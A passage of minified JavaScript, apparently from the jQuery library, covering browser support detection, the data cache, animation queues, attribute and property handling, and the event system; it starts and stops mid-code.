submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,pixelMargin:!0};c.boxModel=a.boxModel="CSS1Compat"===n.compatMode;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;d.disabled=!0;a.optDisabled=!f.disabled;try{delete l.test}catch(p){a.deleteExpando=!1}!l.addEventListener&&l.attachEvent&&l.fireEvent&&(l.attachEvent("onclick",function(){a.noCloneEvent=!1}),l.cloneNode(!0).fireEvent("onclick"));
b=n.createElement("input");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","checked");b.setAttribute("name","t");l.appendChild(b);e=n.createDocumentFragment();e.appendChild(l.lastChild);a.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked;a.appendChecked=b.checked;e.removeChild(b);e.appendChild(l);if(l.attachEvent)for(k in{submit:1,change:1,focusin:1})b="on"+k,(h=b in l)||(l.setAttribute(b,"return;"),h="function"==typeof l[b]),a[k+"Bubbles"]=
h;e.removeChild(l);e=d=f=l=b=null;c(function(){var b,e,d,f,k,p,m=n.getElementsByTagName("body")[0];!m||(b=n.createElement("div"),b.style.cssText="padding:0;margin:0;border:0;visibility:hidden;width:0;height:0;position:static;top:0;margin-top:1px",m.insertBefore(b,m.firstChild),l=n.createElement("div"),b.appendChild(l),l.innerHTML="<table><tr><td style='padding:0;margin:0;border:0;display:none'></td><td>t</td></tr></table>",g=l.getElementsByTagName("td"),h=0===g[0].offsetHeight,g[0].style.display=
"",g[1].style.display="none",a.reliableHiddenOffsets=h&&0===g[0].offsetHeight,t.getComputedStyle&&(l.innerHTML="",p=n.createElement("div"),p.style.width="0",p.style.marginRight="0",l.style.width="2px",l.appendChild(p),a.reliableMarginRight=0===(parseInt((t.getComputedStyle(p,null)||{marginRight:0}).marginRight,10)||0)),"undefined"!=typeof l.style.zoom&&(l.innerHTML="",l.style.width=l.style.padding="1px",l.style.border=0,l.style.overflow="hidden",l.style.display="inline",l.style.zoom=1,a.inlineBlockNeedsLayout=
3===l.offsetWidth,l.style.display="block",l.style.overflow="visible",l.innerHTML="<div style='width:5px;'></div>",a.shrinkWrapBlocks=3!==l.offsetWidth),l.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:0;visibility:hidden;",l.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;display:block;'><div style='padding:0;margin:0;border:0;display:block;overflow:hidden;'></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",
e=l.firstChild,d=e.firstChild,f=e.nextSibling.firstChild.firstChild,k={doesNotAddBorder:5!==d.offsetTop,doesAddBorderForTableAndCells:5===f.offsetTop},d.style.position="fixed",d.style.top="20px",k.fixedPosition=20===d.offsetTop||15===d.offsetTop,d.style.position=d.style.top="",e.style.overflow="hidden",e.style.position="relative",k.subtractsBorderForOverflowNotVisible=-5===d.offsetTop,k.doesNotIncludeMarginInBodyOffset=1!==m.offsetTop,t.getComputedStyle&&(l.style.marginTop="1%",a.pixelMargin="1%"!==
(t.getComputedStyle(l,null)||{marginTop:0}).marginTop),"undefined"!=typeof b.style.zoom&&(b.style.zoom=1),m.removeChild(b),l=null,c.extend(a,k))});return a}();var qb=/^(?:\{.*\}|\[.*\])$/,pb=/([A-Z])/g;c.extend({cache:{},uuid:0,expando:"jQuery"+(c.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!ka(a)},data:function(a,b,e,d){if(c.acceptData(a)){var f,
g;f=c.expando;var k="string"==typeof b,h=a.nodeType,l=h?c.cache:a,p=h?a[f]:a[f]&&f,y="events"===b;if(p&&l[p]&&(y||d||l[p].data)||!k||e!==m){p||(h?a[f]=p=++c.uuid:p=f);l[p]||(l[p]={},h||(l[p].toJSON=c.noop));if("object"==typeof b||"function"==typeof b)d?l[p]=c.extend(l[p],b):l[p].data=c.extend(l[p].data,b);a=f=l[p];d||(f.data||(f.data={}),f=f.data);e!==m&&(f[c.camelCase(b)]=e);if(y&&!f[b])return a.events;k?(g=f[b],null==g&&(g=f[c.camelCase(b)])):g=f;return g}}},removeData:function(a,b,e){if(c.acceptData(a)){var d,
f,g,k=c.expando,h=a.nodeType,l=h?c.cache:a,p=h?a[k]:k;if(l[p]){if(b&&(d=e?l[p]:l[p].data)){c.isArray(b)||(b in d?b=[b]:(b=c.camelCase(b),b in d?b=[b]:b=b.split(" ")));f=0;for(g=b.length;f<g;f++)delete d[b[f]];if(!(e?ka:c.isEmptyObject)(d))return}if(!e&&(delete l[p].data,!ka(l[p])))return;c.support.deleteExpando||!l.setInterval?delete l[p]:l[p]=null;h&&(c.support.deleteExpando?delete a[k]:a.removeAttribute?a.removeAttribute(k):a[k]=null)}}},_data:function(a,b,e){return c.data(a,b,e,!0)},acceptData:function(a){if(a.nodeName){var b=
c.noData[a.nodeName.toLowerCase()];if(b)return!0!==b&&a.getAttribute("classid")===b}return!0}});c.fn.extend({data:function(a,b){var e,d,f,g,k,h=this[0],l=0,p=null;if(a===m){if(this.length&&(p=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){f=h.attributes;for(k=f.length;l<k;l++)g=f[l].name,0===g.indexOf("data-")&&(g=c.camelCase(g.substring(5)),Ka(h,g,p[g]));c._data(h,"parsedAttrs",!0)}return p}if("object"==typeof a)return this.each(function(){c.data(this,a)});e=a.split(".",2);e[1]=e[1]?"."+e[1]:
"";d=e[1]+"!";return c.access(this,function(b){if(b===m)return p=this.triggerHandler("getData"+d,[e[0]]),p===m&&h&&(p=c.data(h,a),p=Ka(h,a,p)),p===m&&e[1]?this.data(e[0]):p;e[1]=b;this.each(function(){var f=c(this);f.triggerHandler("setData"+d,e);c.data(this,a,b);f.triggerHandler("changeData"+d,e)})},null,b,1<arguments.length,null,!1)},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",c._data(a,b,(c._data(a,b)||0)+1))},
_unmark:function(a,b,e){!0!==a&&(e=b,b=a,a=!1);if(b){e=e||"fx";var d=e+"mark";(a=a?0:(c._data(b,d)||1)-1)?c._data(b,d,a):(c.removeData(b,d,!0),Ja(b,e,"mark"))}},queue:function(a,b,e){var d;if(a)return b=(b||"fx")+"queue",d=c._data(a,b),e&&(!d||c.isArray(e)?d=c._data(a,b,c.makeArray(e)):d.push(e)),d||[]},dequeue:function(a,b){b=b||"fx";var e=c.queue(a,b),d=e.shift(),f={};"inprogress"===d&&(d=e.shift());d&&("fx"===b&&e.unshift("inprogress"),c._data(a,b+".run",f),d.call(a,function(){c.dequeue(a,b)},
f));e.length||(c.removeData(a,b+"queue "+b+".run",!0),Ja(a,b,"queue"))}});c.fn.extend({queue:function(a,b){var e=2;"string"!=typeof a&&(b=a,a="fx",e--);return arguments.length<e?c.queue(this[0],a):b===m?this:this.each(function(){var e=c.queue(this,a,b);"fx"===a&&"inprogress"!==e[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var f=setTimeout(b,a);c.stop=function(){clearTimeout(f)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){function e(){--k||d.resolveWith(f,[f])}"string"!=typeof a&&(b=a,a=m);a=a||"fx";for(var d=c.Deferred(),f=this,g=f.length,k=1,h=a+"defer",l=a+"queue",p=a+"mark",y;g--;)if(y=c.data(f[g],h,m,!0)||(c.data(f[g],l,m,!0)||c.data(f[g],p,m,!0))&&c.data(f[g],h,c.Callbacks("once memory"),!0))k++,y.add(e);e();return d.promise(b)}});var Pa=/[\n\t\r]/g,da=/\s+/,vb=/\r/g,wb=/^(?:button|input)$/i,xb=/^(?:button|input|object|select|textarea)$/i,
yb=/^a(?:rea)?$/i,Qa=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,Ra=c.support.getSetAttribute,G,Sa,Ta;c.fn.extend({attr:function(a,b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=m,delete this[a]}catch(b){}})},
addClass:function(a){var b,e,d,f,g,k,h;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(a&&"string"==typeof a)for(b=a.split(da),e=0,d=this.length;e<d;e++)if(f=this[e],1===f.nodeType)if(f.className||1!==b.length){g=" "+f.className+" ";k=0;for(h=b.length;k<h;k++)~g.indexOf(" "+b[k]+" ")||(g+=b[k]+" ");f.className=c.trim(g)}else f.className=a;return this},removeClass:function(a){var b,e,d,f,g,k,h;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,
b,this.className))});if(a&&"string"==typeof a||a===m)for(b=(a||"").split(da),e=0,d=this.length;e<d;e++)if(f=this[e],1===f.nodeType&&f.className)if(a){g=(" "+f.className+" ").replace(Pa," ");k=0;for(h=b.length;k<h;k++)g=g.replace(" "+b[k]+" "," ");f.className=c.trim(g)}else f.className="";return this},toggleClass:function(a,b){var e=typeof a,d="boolean"==typeof b;return c.isFunction(a)?this.each(function(e){c(this).toggleClass(a.call(this,e,this.className,b),b)}):this.each(function(){if("string"===
e)for(var f,g=0,k=c(this),h=b,l=a.split(da);f=l[g++];)h=d?h:!k.hasClass(f),k[h?"addClass":"removeClass"](f);else if("undefined"===e||"boolean"===e)this.className&&c._data(this,"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&-1<(" "+this[b].className+" ").replace(Pa," ").indexOf(a))return!0;return!1},val:function(a){var b,e,d,f=this[0];if(arguments.length)return d=
c.isFunction(a),this.each(function(e){var f=c(this),h;1===this.nodeType&&(d?h=a.call(this,e,f.val()):h=a,null==h?h="":"number"==typeof h?h+="":c.isArray(h)&&(h=c.map(h,function(a){return null==a?"":a+""})),b=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&b.set(this,h,"value")!==m||(this.value=h))});if(f){if((b=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in b&&(e=b.get(f,"value"))!==m)return e;e=f.value;return"string"==typeof e?e.replace(vb,""):null==
e?"":e}}});c.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,e,d=a.selectedIndex,f=[],g=a.options,k="select-one"===a.type;if(0>d)return null;a=k?d:0;for(e=k?d+1:g.length;a<e;a++)if(b=g[a],!(!b.selected||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(k)return b;f.push(b)}return k&&!f.length&&g.length?c(g[d]).val():
f},set:function(a,b){var e=c.makeArray(b);c(a).find("option").each(function(){this.selected=0<=c.inArray(c(this).val(),e)});e.length||(a.selectedIndex=-1);return e}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,b,e,d){var f,g,k=a.nodeType;if(a&&3!==k&&8!==k&&2!==k){if(d&&b in c.attrFn)return c(a)[b](e);if("undefined"==typeof a.getAttribute)return c.prop(a,b,e);(d=1!==k||!c.isXMLDoc(a))&&(b=b.toLowerCase(),g=c.attrHooks[b]||(Qa.test(b)?Sa:G));if(e!==
m){if(null===e){c.removeAttr(a,b);return}if(g&&"set"in g&&d&&(f=g.set(a,e,b))!==m)return f;a.setAttribute(b,""+e);return e}if(g&&"get"in g&&d&&null!==(f=g.get(a,b)))return f;f=a.getAttribute(b);return null===f?m:f}},removeAttr:function(a,b){var e,d,f,g,k,h=0;if(b&&1===a.nodeType)for(d=b.toLowerCase().split(da),g=d.length;h<g;h++)(f=d[h])&&(e=c.propFix[f]||f,k=Qa.test(f),k||c.attr(a,f,""),a.removeAttribute(Ra?f:e),k&&e in a&&(a[e]=!1))},attrHooks:{type:{set:function(a,b){if(wb.test(a.nodeName)&&a.parentNode)c.error("type property can't be changed");
else if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var e=a.value;a.setAttribute("type",b);e&&(a.value=e);return b}}},value:{get:function(a,b){return G&&c.nodeName(a,"button")?G.get(a,b):b in a?a.value:null},set:function(a,b,e){if(G&&c.nodeName(a,"button"))return G.set(a,b,e);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",
frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,b,e){var d,f,g;g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return(g=1!==g||!c.isXMLDoc(a))&&(b=c.propFix[b]||b,f=c.propHooks[b]),e!==m?f&&"set"in f&&(d=f.set(a,e,b))!==m?d:a[b]=e:f&&"get"in f&&null!==(d=f.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=a.getAttributeNode("tabindex");return b&&b.specified?parseInt(b.value,10):xb.test(a.nodeName)||yb.test(a.nodeName)&&a.href?0:m}}}});c.attrHooks.tabindex=c.propHooks.tabIndex;
Sa={get:function(a,b){var e,d=c.prop(a,b);return!0===d||"boolean"!=typeof d&&(e=a.getAttributeNode(b))&&!1!==e.nodeValue?b.toLowerCase():m},set:function(a,b,e){var d;!1===b?c.removeAttr(a,e):(d=c.propFix[e]||e,d in a&&(a[d]=!0),a.setAttribute(e,e.toLowerCase()));return e}};Ra||(Ta={name:!0,id:!0,coords:!0},G=c.valHooks.button={get:function(a,b){var c;return(c=a.getAttributeNode(b))&&(Ta[b]?""!==c.nodeValue:c.specified)?c.nodeValue:m},set:function(a,b,c){var d=a.getAttributeNode(c);d||(d=n.createAttribute(c),
a.setAttributeNode(d));return d.nodeValue=b+""}},c.attrHooks.tabindex.set=G.set,c.each(["width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}})}),c.attrHooks.contenteditable={get:G.get,set:function(a,b,c){""===b&&(b="false");G.set(a,b,c)}});c.support.hrefNormalized||c.each(["href","src","width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{get:function(a){a=a.getAttribute(b,2);return null===a?m:a}})});
c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||m},set:function(a,b){return a.style.cssText=""+b}});c.support.optSelected||(c.propHooks.selected=c.extend(c.propHooks.selected,{get:function(a){a=a.parentNode;a&&(a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex);return null}}));c.support.enctype||(c.propFix.enctype="encoding");c.support.checkOn||c.each(["radio","checkbox"],function(){c.valHooks[this]={get:function(a){return null===a.getAttribute("value")?
"on":a.value}}});c.each(["radio","checkbox"],function(){c.valHooks[this]=c.extend(c.valHooks[this],{set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}})});var oa=/^(?:textarea|input|select)$/i,Ua=/^([^\.]*)?(?:\.(.+))?$/,zb=/(?:^|\s)hover(\.\S+)?\b/,Ab=/^key/,Bb=/^(?:mouse|contextmenu)|click/,Va=/^(?:focusinfocus|focusoutblur)$/,Cb=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,Db=function(a){(a=Cb.exec(a))&&(a[1]=(a[1]||"").toLowerCase(),a[3]=a[3]&&new RegExp("(?:^|\\s)"+a[3]+
"(?:\\s|$)"));return a},Wa=function(a){return c.event.special.hover?a:a.replace(zb,"mouseenter$1 mouseleave$1")};c.event={add:function(a,b,e,d,f){var g,k,h,l,p,y,q,n,r;if(3!==a.nodeType&&8!==a.nodeType&&b&&e&&(g=c._data(a))){e.handler&&(q=e,e=q.handler,f=q.selector);e.guid||(e.guid=c.guid++);(h=g.events)||(g.events=h={});(k=g.handle)||(g.handle=k=function(a){return"undefined"==typeof c||a&&c.event.triggered===a.type?m:c.event.dispatch.apply(k.elem,arguments)},k.elem=a);b=c.trim(Wa(b)).split(" ");
for(g=0;g<b.length;g++)l=Ua.exec(b[g])||[],p=l[1],y=(l[2]||"").split(".").sort(),r=c.event.special[p]||{},p=(f?r.delegateType:r.bindType)||p,r=c.event.special[p]||{},l=c.extend({type:p,origType:l[1],data:d,handler:e,guid:e.guid,selector:f,quick:f&&Db(f),namespace:y.join(".")},q),n=h[p],n||(n=h[p]=[],n.delegateCount=0,r.setup&&!1!==r.setup.call(a,d,y,k)||(a.addEventListener?a.addEventListener(p,k,!1):a.attachEvent&&a.attachEvent("on"+p,k))),r.add&&(r.add.call(a,l),l.handler.guid||(l.handler.guid=e.guid)),
f?n.splice(n.delegateCount++,0,l):n.push(l),c.event.global[p]=!0;a=null}},global:{},remove:function(a,b,e,d,f){var g=c.hasData(a)&&c._data(a),k,h,l,p,m,q,n,r,t,A,u;if(g&&(n=g.events)){b=c.trim(Wa(b||"")).split(" ");for(k=0;k<b.length;k++)if(h=Ua.exec(b[k])||[],l=p=h[1],h=h[2],l){r=c.event.special[l]||{};l=(d?r.delegateType:r.bindType)||l;A=n[l]||[];m=A.length;h=h?new RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(q=0;q<A.length;q++)u=A[q],!f&&p!==u.origType||e&&e.guid!==
u.guid||h&&!h.test(u.namespace)||d&&d!==u.selector&&("**"!==d||!u.selector)||(A.splice(q--,1),u.selector&&A.delegateCount--,!r.remove||r.remove.call(a,u));0===A.length&&m!==A.length&&((!r.teardown||!1===r.teardown.call(a,h))&&c.removeEvent(a,l,g.handle),delete n[l])}else for(l in n)c.event.remove(a,l+b[k],e,d,!0);c.isEmptyObject(n)&&(t=g.handle,t&&(t.elem=null),c.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(a,b,e,d){if(!e||3!==e.nodeType&&
8!==e.nodeType){var f=a.type||a,g=[],k,h,l,p,n,q;if(!Va.test(f+c.event.triggered)&&(0<=f.indexOf("!")&&(f=f.slice(0,-1),k=!0),0<=f.indexOf(".")&&(g=f.split("."),f=g.shift(),g.sort()),e&&!c.event.customEvent[f]||c.event.global[f]))if(a="object"==typeof a?a[c.expando]?a:new c.Event(f,a):new c.Event(f),a.type=f,a.isTrigger=!0,a.exclusive=k,a.namespace=g.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,k=0>f.indexOf(":")?"on"+f:"",e){if(a.result=m,a.target||
(a.target=e),b=null!=b?c.makeArray(b):[],b.unshift(a),p=c.event.special[f]||{},!p.trigger||!1!==p.trigger.apply(e,b)){q=[[e,p.bindType||f]];if(!d&&!p.noBubble&&!c.isWindow(e)){h=p.delegateType||f;g=Va.test(h+f)?e:e.parentNode;for(l=null;g;g=g.parentNode)q.push([g,h]),l=g;l&&l===e.ownerDocument&&q.push([l.defaultView||l.parentWindow||t,h])}for(h=0;h<q.length&&!a.isPropagationStopped();h++)g=q[h][0],a.type=q[h][1],(n=(c._data(g,"events")||{})[a.type]&&c._data(g,"handle"))&&n.apply(g,b),(n=k&&g[k])&&
c.acceptData(g)&&!1===n.apply(g,b)&&a.preventDefault();a.type=f;!(d||a.isDefaultPrevented()||p._default&&!1!==p._default.apply(e.ownerDocument,b)||"click"===f&&c.nodeName(e,"a"))&&c.acceptData(e)&&k&&e[f]&&("focus"!==f&&"blur"!==f||0!==a.target.offsetWidth)&&!c.isWindow(e)&&(l=e[k],l&&(e[k]=null),c.event.triggered=f,e[f](),c.event.triggered=m,l&&(e[k]=l));return a.result}}else for(h in e=c.cache,e)e[h].events&&e[h].events[f]&&c.event.trigger(a,b,e[h].handle.elem,!0)}},dispatch:function(a){a=c.event.fix(a||
t.event);var b=(c._data(this,"events")||{})[a.type]||[],e=b.delegateCount,d=[].slice.call(arguments,0),f=!a.exclusive&&!a.namespace,g=c.event.special[a.type]||{},k=[],h,l,p,n,q,V,r;d[0]=a;a.delegateTarget=this;if(!g.preDispatch||!1!==g.preDispatch.call(this,a)){if(e&&(!a.button||"click"!==a.type))for(p=c(this),p.context=this.ownerDocument||this,l=a.target;l!=this;l=l.parentNode||this)if(!0!==l.disabled){q={};V=[];p[0]=l;for(h=0;h<e;h++){n=b[h];r=n.selector;if(q[r]===m){var B=q,A=r,u;if(n.quick){u=
n.quick;var x=l.attributes||{};u=(!u[1]||l.nodeName.toLowerCase()===u[1])&&(!u[2]||(x.id||{}).value===u[2])&&(!u[3]||u[3].test((x["class"]||{}).value))}else u=p.is(r);B[A]=u}q[r]&&V.push(n)}V.length&&k.push({elem:l,matches:V})}b.length>e&&k.push({elem:this,matches:b.slice(e)});for(h=0;h<k.length&&!a.isPropagationStopped();h++)for(e=k[h],a.currentTarget=e.elem,b=0;b<e.matches.length&&!a.isImmediatePropagationStopped();b++)if(n=e.matches[b],f||!a.namespace&&!n.namespace||a.namespace_re&&a.namespace_re.test(n.namespace))a.data=
n.data,a.handleObj=n,n=((c.event.special[n.origType]||{}).handle||n.handler).apply(e.elem,d),n!==m&&(a.result=n,!1===n&&(a.preventDefault(),a.stopPropagation()));g.postDispatch&&g.postDispatch.call(this,a);return a.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&
(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,f,g=b.button,k=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||n,d=c.documentElement,f=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||f&&f.scrollLeft||0)-(d&&d.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||f&&f.scrollTop||0)-(d&&d.clientTop||f&&
f.clientTop||0));!a.relatedTarget&&k&&(a.relatedTarget=k===a.target?b.toElement:k);!a.which&&g!==m&&(a.which=g&1?1:g&2?3:g&4?2:0);return a}},fix:function(a){if(a[c.expando])return a;var b,e,d=a,f=c.event.fixHooks[a.type]||{},g=f.props?this.props.concat(f.props):this.props;a=c.Event(d);for(b=g.length;b;)e=g[--b],a[e]=d[e];a.target||(a.target=d.srcElement||n);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey===m&&(a.metaKey=a.ctrlKey);return f.filter?f.filter(a,d):a},special:{ready:{setup:c.bindReady},
load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,e){c.isWindow(this)&&(this.onbeforeunload=e)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,e,d){a=c.extend(new c.Event,e,{type:a,isSimulated:!0,originalEvent:{}});d?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&e.preventDefault()}};c.event.handle=c.event.dispatch;c.removeEvent=n.removeEventListener?function(a,
b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ca:J):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=
ca;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=ca;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ca;this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,
bindType:b,handle:function(a){var d=a.relatedTarget,f=a.handleObj,g;if(!d||d!==this&&!c.contains(this,d))a.type=f.origType,g=f.handler.apply(this,arguments),a.type=b;return g}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:m)&&!a._submit_attached&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),
a._submit_attached=!0)})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(oa.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&
(this._just_changed=!0)}),c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,c.event.simulate("change",this,a,!0))});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;oa.test(a.nodeName)&&!a._change_attached&&(c.event.add(a,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&c.event.simulate("change",this.parentNode,a,!0)}),a._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return oa.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var e=0,d=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===e++&&n.addEventListener(a,d,!0)},teardown:function(){0===--e&&n.removeEventListener(a,d,!0)}}});c.fn.extend({on:function(a,
b,e,d,f){var g,k;if("object"==typeof a){"string"!=typeof b&&(e=e||b,b=m);for(k in a)this.on(k,b,e,a[k],f);return this}null==e&&null==d?(d=b,e=b=m):null==d&&("string"==typeof b?(d=e,e=m):(d=e,e=b,b=m));if(!1===d)d=J;else if(!d)return this;1===f&&(g=d,d=function(a){c().off(a);return g.apply(this,arguments)},d.guid=g.guid||(g.guid=c.guid++));return this.each(function(){c.event.add(this,a,d,e,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,e){if(a&&a.preventDefault&&a.handleObj){var d=
a.handleObj;c(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler);return this}if("object"==typeof a){for(d in a)this.off(d,b,a[d]);return this}if(!1===b||"function"==typeof b)e=b,b=m;!1===e&&(e=J);return this.each(function(){c.event.remove(this,a,e,b)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,e){c(this.context).on(a,this.selector,b,e);return this},die:function(a,b){c(this.context).off(a,
this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1==arguments.length?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return c.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,e=a.guid||c.guid++,d=0,f=function(e){var f=(c._data(this,"lastToggle"+a.guid)||0)%d;c._data(this,"lastToggle"+a.guid,f+1);e.preventDefault();
return b[f].apply(this,arguments)||!1};for(f.guid=e;d<b.length;)b[d++].guid=e;return this.click(f)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){null==c&&(c=a,a=null);return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)};
c.attrFn&&(c.attrFn[b]=!0);Ab.test(b)&&(c.event.fixHooks[b]=c.event.keyHooks);Bb.test(b)&&(c.event.fixHooks[b]=c.event.mouseHooks)});(function(){function a(a,b,c,e,f,g){f=0;for(var k=e.length;f<k;f++){var h=e[f];if(h){for(var l=!1,h=h[a];h;){if(h[d]===c){l=e[h.sizset];break}if(1===h.nodeType)if(g||(h[d]=c,h.sizset=f),"string"!=typeof b){if(h===b){l=!0;break}}else if(0<q.filter(b,[h]).length){l=h;break}h=h[a]}e[f]=l}}}function b(a,b,c,e,f,g){f=0;for(var k=e.length;f<k;f++){var h=e[f];if(h){for(var l=
